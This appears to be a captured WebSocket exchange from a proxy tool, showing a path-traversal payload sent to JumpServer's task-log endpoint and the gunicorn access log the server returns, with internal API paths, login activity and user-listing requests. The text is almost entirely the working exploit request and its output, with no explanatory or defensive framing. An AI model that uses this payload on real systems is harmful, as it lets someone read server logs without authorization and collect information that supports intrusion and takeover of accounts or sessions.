 WebSocket ID: 2 : http:// :88/ws/ops/tasks/log/
Send WebSocket Message
Send
To server
Select next message received
\n
Actions
1
{"task":"../../../../../../../../../../../../../../opt/jumpserver/logs/gunicorn"}
INSPECTOR
History
Message
Direction
{"task":"../../../../../../../../../../../../../../opt/jumpserver/logs/gunicorn"}
→ To server
{"message": "\r\n"}
← To client
{"message": "[2020-12-10 14:51:04 +0800] [91] [INFO] Starting gunicorn 19.9.0\r\n[2020-12-10 14:51:04 +0800] [91] [INFO] Listening at: http://0.0.0.0:8080 (91)\r\n[2020-12-10 14:51:04 +0800] [91] [INFO] Usin...
← To client
{"message": "/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:52:43 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/20...
← To client
\n
Actions
1
{"message": "/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:52:43 +0800] \"POST
/api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:52:47 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n[2020-12-10 14:54:02 +0800] [62] [INFO] Starting gunicorn
19.9.0\r\n[2020-12-10 14:54:02 +0800] [62] [INFO] Listening at: http://0.0.0.0:8080 (62)\r\n[2020-12-10 14:54:02 +0800] [62] [INFO] Using
worker: gthread\r\n[2020-12-10 14:54:02 +0800] [65] [INFO] Booting worker with pid: 65\r\n[2020-12-10 14:54:02 +0800] [67] [INFO] Booting
worker with pid: 67\r\n[2020-12-10 14:54:02 +0800] [68] [INFO] Booting worker with pid: 68\r\n[2020-12-10 14:54:02 +0800] [70] [INFO]
Booting worker with pid: 70\r\n127.0.0.1 [10/Dec/2020:14:54:20 +0800] \"GET /api/v1/users/profile/ HTTP/1.1\" 200 1028\r\n127.0.0.1
[10/Dec/2020:14:54:20 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [10/Dec/2020:14:54:20 +0800] \"GET
/api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [10/Dec/2020:14:54:24 +0800] \"GET /api/v1/users/profile/ HTTP/1.1\" 200
1025\r\n127.0.0.1 [10/Dec/2020:14:54:24 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1
[10/Dec/2020:14:54:25 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:54:26
+0800] \"GET /core/auth/login/ HTTP/1.0\" 200 5355\r\n127.0.0.1 [10/Dec/2020:14:54:27 +0800] \"GET /core/jsi18n/ HTTP/1.0\" 200
10434\r\n127.0.0.1 [10/Dec/2020:14:54:35 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1
[10/Dec/2020:14:54:37 +0800] \"POST /core/auth/login/ HTTP/1.0\" 302 0\r\n127.0.0.1 [10/Dec/2020:14:54:38 +0800] \"GET
/core/auth/login/guard/ HTTP/1.0\" 302 0\r\n127.0.0.1 [10/Dec/2020:14:54:41 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201
2\r\n127.0.0.1 [10/Dec/2020:14:54:41 +0800] \"GET /api/v1/users/profile/ HTTP/1.0\" 200 1117\r\n127.0.0.1 [10/Dec/2020:14:54:42 +0800] \"GET
/api/v1/settings/public/ HTTP/1.0\" 200 745\r\n127.0.0.1 [10/Dec/2020:14:54:44 +0800] \"GET /api/v1/index/?total_count=1 HTTP/1.0\" 200
114\r\n127.0.0.1 [10/Dec/2020:14:54:44 +0800] \"GET /api/v1/index/?dates_login_times_top10_users=1 HTTP/1.0\" 200 37\r\n127.0.0.1
[10/Dec/2020:14:54:44 +0800] \"GET /api/v1/index/?dates_login_times_top10_assets=1 HTTP/1.0\" 200 38\r\n127.0.0.1 [10/Dec/2020:14:54:44
+0800] \"GET /api/v1/index/?dates_total_count_users=1&dates_total_count_assets=1 HTTP/1.0\" 200 233\r\n127.0.0.1 [10/Dec/2020:14:54:44
+0800] \"GET /api/v1/index/?dates_metrics=1& HTTP/1.0\" 200 276\r\n127.0.0.1 [10/Dec/2020:14:54:45 +0800] \"GET
/api/v1/index/?dates_login_record_top10_sessions=1 HTTP/1.0\" 200 41\r\n127.0.0.1 [10/Dec/2020:14:54:45 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:54:55 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:55:01 +0800] \"POST
/api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:55:05 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:55:11 +0800] \"OPTIONS
/api/v1/users/users/?draw=1&display=1 HTTP/1.0\" 200 15261\r\n127.0.0.1 [10/Dec/2020:14:55:11 +0800] \"OPTIONS
/api/v1/users/users/?draw=1&display=1 HTTP/1.0\" 200 15261\r\n127.0.0.1 [10/Dec/2020:14:55:12 +0800] \"OPTIONS
/api/v1/users/users/?draw=1&display=1 HTTP/1.0\" 200 15261\r\n127.0.0.1 [10/Dec/2020:14:55:12 +0800] \"OPTIONS
/api/v1/users/users/?draw=1&display=1 HTTP/1.0\" 200 15261\r\n127.0.0.1 [10/Dec/2020:14:55:14 +0800] \"GET
/api/v1/users/users/?offset=0&limit=15&display=1&draw=1 HTTP/1.0\" 200 959\r\n127.0.0.1 [10/Dec/2020:14:55:15 +0800] \"POST
/api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:55:21 +0800] \"GET
/api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [10/Dec/2020:14:55:21 +0800] \"POST /api/v1/terminal/terminals/status/
HTTP/1.1\" 201 2\r\n127.0.0.1 [10/Dec/2020:14:55:24 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1
[10/Dec/2020:14:55:25 +0800] ", "task": "../../../../../../../../../../../../../../opt/jumpserver/logs/gunicorn"}